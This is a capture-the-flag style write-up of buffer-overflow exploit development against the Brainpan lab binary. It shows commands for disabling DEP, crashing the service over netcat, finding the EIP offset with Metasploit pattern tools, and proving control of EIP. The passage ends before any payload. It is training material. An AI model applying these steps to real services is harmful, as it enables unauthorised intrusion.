
file brainpan.exe
# --> brainpan.exe: PE32 executable (console) Intel 80386
python3 -m http.server 80
Debugging Machine
wmic OS Get DataExecutionPrevention_SupportPolicy

bcdedit.exe /set {current} nx AlwaysOff






If I run the program on the Debugging machine and access from my attacking machine to the service by connecting to port 9999, everything works as it should, so I test that the service is vulnerable to a Buffer Overflow attack and when I enter a long enough string the program crashes, very good sign.
Debugging Machine
ipconfig
# --> 192.168.1.11       [Windows 7 - Debbugging]
Attacker Machine
nc 192.168.1.11 9999                  # :)
python3 -c "print('A'*1000)"
nc 192.168.1.11 9999
#    AAAAAAAA...AAA                   :) Crash binary!





Now with Immunity Debugger I go first to attach the brainpan.exe process (repetitive task in the Debugging process), this way I can analyze at low level the program. I now perform the attack to verify that the main registers are being overwritten with the string I enter, but first I notice that the EIP pointer has the A’s (very important for my purpose) and if I do a Follow in Dump I find my entered characters. The next thing is to calculate the offset to make me EIP control, so with the pattern_create.rb tool I generate a special string to input and with Immunity Debugger I observe which characters were overwritten in EIP. I just need to use pattern_offset.rb and make a query to get the exact value of the offset. With this value I can create a special string with Python and inject the string I need in the EIP pointer (I do a test and can write 4 B in it).
Debugging Machine
.\brainpan.exe
# Immunity --> Attach (brainpan) --> Play   (Do it again and again!)    :)
Attacker Machine
nc 192.168.1.11 9999
# AAAAAAAA....AAA         I overwrite the ESP register and also the EIP pointer. :)

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

nc 192.168.1.11 9999
# Aa0Aa1Aa....          :)

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1000 -q 35724134
#    --> [*] Exact match at offset 524

python3 -c "print('A'*524 + 'B'*4 + 'C'*100)"

nc 192.168.1.11 9999
# AAAAA....CCCC          :)

# Immunity  --> ESP   CCCCCCC...
#           --> EBP   AAAA
#           --> EIP   BBBB        <-- I take EIP control!



